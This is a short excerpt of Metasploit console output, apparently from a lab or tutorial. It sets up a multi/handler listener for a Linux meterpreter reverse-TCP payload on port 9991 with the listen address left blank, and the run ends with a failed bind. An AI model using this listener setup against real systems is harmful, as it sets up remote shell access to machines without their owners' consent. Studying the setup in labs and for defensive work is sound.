 LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lport 9991
lport => 9991
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 9991 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to -